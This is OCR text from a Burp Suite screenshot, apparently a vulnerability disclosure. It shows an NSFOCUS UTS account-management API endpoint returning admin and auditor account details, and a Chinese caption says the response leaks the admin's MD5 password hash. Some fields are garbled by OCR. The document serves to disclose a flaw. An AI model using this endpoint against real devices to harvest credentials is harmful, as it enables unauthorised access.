 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Response from https://
/v1/system/accountmanage/account
Forward Drop Intercept is on Action
Comment this item
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Aug 2020 02:34:30 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Allow: GET, POST, DELETE, HEAD, OPTIONS
Connection: close
Content-Type: application/json
Content-Length: 661
{"msg":"success","header":{"TIME":"2020-08-19
10:34:30","payload":"","DEVICE_NAME":"nsfocus_uts","status":200,"data":[{"status":"true","lastmodify":1597571103,"account":"admin","isSystem":true,"name":"-","roles":["OPERATORS"],"ip":"*","id":1,"password_expired":"90","auth_lic_en
able":"false","mail":"admin@nsfocus.com","password
auth_method":"local"},{"status":"false","lastmodify":1597571103,"account":"auditor","isSystem":true,"name":"-","roles":["AUDITORS"],"ip":"*","id"
:4,"password_expired":"90","auth_lic_enable":null,"mail":"auditor@nsfocus.com","password":
"auth_method":"local"}]}
响应包泄露admin用户的md5值密码
F11Team